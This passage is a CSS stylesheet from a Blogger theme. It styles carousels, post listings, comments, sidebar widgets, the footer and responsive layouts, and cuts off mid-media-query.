.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#033c77;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#0045e0}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#033c77;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#0045e0}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#033c77;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#0045e0}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#033c77;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#0045e0}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #0045e0;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#0045e0;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#033c77;font-size:34px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#232323;font-size:16px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#6a6a6a}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#0045e0}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#033c77;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiW34PB8gNXqcrzYTcP4odhmfXgzGQ239iuXKJWSqCVjZShKmZS3FaQUQrlQmxHVnSIUXr_fZjLcmAjHMXaHGWWWY4BydorjyCrhccGIbiz0dwSyoYQQSyTFld-S1_4gVb_niNT4BMNxXI/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#0045e0;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#021930}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#033c77;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#021930;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#0045e0}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#021930;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#0045e0}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#0045e0;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#033c77;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#033c77}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#033c77;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#0045e0;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#0045e0}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#033c77;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#033c77}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#033c77}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#033c77;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #c903cb;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#033c77}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#033c77;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#0045e0}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#0045e0;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#033c77;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#0045e0;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#021930;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#0045e0;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#021930}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#021930;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #021930;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#033c77}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#033c77;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#0045e0}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#0045e0;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#021930;background-image:none;border:0}
#footer-wrapper{background-color:#021930}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#021930;color:#00a1e0;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#021930}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#ffffff}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#021930;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#021930}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#0045e0}
.sect-left .cmm-widget li{border-color:#021930}
.sect-left .cmm-widget a{color:#f2f2f2}
.sect-left .cmm-widget a:hover{color:#0045e0}
.sect-left .FollowByEmail .widget-content{background-color:#021930}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#021930}
.sect-left .FollowByEmail .widget-content:before{content:"Digite seu endereço de e-mail para assinar no site e receber notificações de novas postagens por e-mail.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #021930;background:#021930;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#021930}
.sect-left .cloud-label-widget-content .label-size:hover{background:#0045e0}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#021930}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #021930}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#0045e0}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#0045e0}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#021930;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#0045e0;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#033c77;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
.status-msg-wrap, .status-msg-body, .status-msg-border, .status-msg-bg, .status-msg-hidden {
display: none;
}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
